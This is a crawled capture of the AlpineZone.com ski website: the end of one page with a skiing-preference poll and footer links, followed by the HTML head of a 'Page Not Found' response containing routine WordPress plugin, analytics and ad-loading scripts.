		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="a1d0c264c2" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"2028 http:\/\/127.0.0.1\/wordpress90\/?p=2028","disqusShortname":"alpinezn","disqusTitle":"1st Annual Burke Mountain Bike Race Coming in September","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/1st-annual-burke-mountain-bike-race-coming-in-september\/","postId":"2028"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-18 17:02:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/content/scrap/js/validation.js
body_size: 10174
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page Not Found - AlpineZone.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page Not Found - AlpineZone.com" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
